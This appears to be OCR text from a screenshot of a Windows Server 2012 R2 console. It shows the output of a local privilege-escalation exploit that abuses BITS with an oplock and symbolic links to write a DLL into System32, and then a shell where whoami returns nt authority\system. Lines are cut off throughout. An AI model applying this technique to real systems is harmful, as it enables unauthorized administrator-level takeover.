 C:\Windows\System32\cmd.exe
[*] Created Mount Point: 'C:\Users\MOON~1.12S\AppData\Local\Temp\2\workspace\mou
ntpoint\' -> 'C:\Users\MOON~1.12S\AppData\Local\Tem
[*] Created BITS job with local file: 'C:\Users\MOO
workspace\mountpoint\test.txt'.
[+] Found BITS temp file: 'BIT6702.tmp'
[*] OpLock set on 'C:\Users\MOON~1.12S\AppData\Loca
02.tmp'.
[*] BITS job has been resumed. Waiting for the oplo
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT6702.tmp' ->
FxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\?
.dll'
[*] Releasing OpLock and waiting for the job to com
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\SysFxUI.
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\MOON~1.12S\AppData\Lo
d (Err: 145).
[+]MarshalInterface: {E6DB299B-B925-415A-879B-4A76D
[+]Test Background Intelligent Transfer Service Res
C:\Windows\debug\WIA>
微软拼音 半 :
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
微软拼音 半 :
Internet
Explorer
7 个项目
Windows Server 2012 R2
执行完成后会弹出这个命令框，这个命令框的权限是系统权限